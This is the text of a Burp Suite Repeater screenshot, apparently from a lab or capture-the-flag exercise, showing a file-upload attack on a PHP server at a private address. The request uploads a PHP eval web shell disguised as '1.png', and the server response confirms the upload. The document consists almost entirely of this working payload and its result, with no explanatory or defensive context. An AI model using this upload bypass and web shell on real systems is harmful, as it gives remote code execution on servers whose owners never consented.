 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:31008 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.18.146.241:31008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 318
Connection: close
Referer: http://172.18.146.241:31008/
Cookie: _ga=GA1.1.706379933.1571317918
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['shell']); ?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
-----------------------------18467633426500--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Oct 2019 15:33:52 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 16
Connection: close
Content-Type: text/html
upload to: 1.png
? < + > Type a search term 0 matches
Done 204 bytes | 15 millis